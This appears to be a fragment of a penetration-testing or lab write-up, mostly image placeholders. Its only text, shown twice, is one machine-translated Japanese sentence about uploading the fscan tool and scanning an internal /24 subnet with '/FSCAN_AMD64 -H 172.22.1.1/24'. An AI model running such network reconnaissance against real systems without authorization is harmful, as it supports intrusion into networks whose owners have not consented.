





























fscanをパスアップしてセクションC、/FSCAN_AMD64 -H 172.22.1.1/24でスキャンして、結果は現在のresult.txtになりました。

fscanをパスアップしてセクションC、/FSCAN_AMD64 -H 172.22.1.1/24でスキャンして、結果は現在のresult.txtになりました。















